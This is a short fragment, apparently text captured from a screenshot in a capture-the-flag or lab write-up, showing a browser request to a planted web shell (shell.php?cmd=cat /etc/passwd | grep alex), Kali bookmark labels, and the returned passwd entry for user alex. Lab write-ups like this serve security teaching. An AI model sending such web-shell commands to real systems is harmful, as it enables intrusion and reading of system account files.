 10.10.11.191/shell.php?
10.10.11.191/shell.php?cmd=cat /etc/passwd | grep alex
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
alex:x:2017:2017::/home/alex:/bin/bash